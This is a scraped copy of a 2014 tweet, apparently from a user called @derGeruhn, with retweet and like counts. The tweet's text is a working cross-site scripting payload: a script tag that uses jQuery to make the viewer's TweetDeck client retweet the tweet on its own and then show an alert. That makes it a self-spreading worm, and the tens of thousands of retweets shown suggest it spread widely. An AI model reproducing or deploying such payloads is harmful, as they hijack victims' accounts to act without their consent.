 *andy🚀
@derGeruhn
<script class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
1:36 PM · Jun 11, 2014
61.3K Retweets 432 Quote Tweets 17.2K Likes